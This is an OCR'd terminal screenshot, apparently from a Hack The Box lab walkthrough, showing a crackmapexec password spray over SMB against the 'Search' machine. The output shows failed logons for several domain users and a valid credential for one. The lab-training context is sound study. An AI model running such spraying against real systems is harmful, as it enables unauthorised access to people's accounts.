 ┌──(ryan㉿kali)-[~/HTB/Search]
└─$ crackmapexec smb 10.10.11.129 -u users.txt -p 'IsolationIsKey?'
SMB 10.10.11.129 445 RESEARCH [*] Windows 10.0 Build 17763 x64 (name:RESEARCH) (domain:search.htb) (sig
ning:True) (SMBv1:False)
SMB 10.10.11.129 445 RESEARCH [-] search.htb\keely.lyons:IsolationIsKey? STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [-] search.htb\dax.santiago:IsolationIsKey? STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [-] search.htb\sierra.frye:IsolationIsKey? STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [-] search.htb\kyla.stewart:IsolationIsKey? STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [-] search.htb\kaiara.spencer:IsolationIsKey? STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [-] search.htb\ben.thompson:IsolationIsKey? STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [-] search.htb\chris.stewart:IsolationIsKey? STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [+] search.htb\hope.sharp:IsolationIsKey?